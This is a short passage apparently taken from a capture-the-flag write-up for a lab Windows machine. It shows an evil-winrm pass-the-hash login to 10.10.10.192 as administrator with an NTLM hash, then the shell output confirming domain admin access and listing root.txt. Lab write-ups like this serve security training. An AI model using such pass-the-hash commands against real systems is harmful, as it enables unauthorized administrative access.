 └─$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami; dir ../desktop
blackfield\administrator
    Directory: C:\Users\Administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/28/2020   4:36 PM            447 notes.txt
-a----        11/5/2020   8:38 PM             32 root.txt